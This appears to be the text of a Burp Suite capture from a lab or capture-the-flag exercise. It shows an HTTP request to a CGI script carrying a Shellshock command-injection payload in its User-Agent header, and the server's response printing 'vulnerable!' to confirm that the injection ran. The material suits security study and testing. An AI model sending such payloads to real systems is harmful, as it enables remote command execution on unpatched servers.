 Request
Pretty Raw \n Actions
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.10.10.56
3 User-Agent: () { foo;}; echo Content-Type: text/plain ; echo ; echo vulnerable!
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
? Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 02 May 2021 14:01:21 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 131
6 Connection: close
7 Content-Type: text/plain
8
9 vulnerable!
10
11 Content-Type: text/plain
12
13 Just an uptime test script
14
15 10:01:21 up 1:41, 0 users, load average: 0.00, 0.00, 0.00
16
17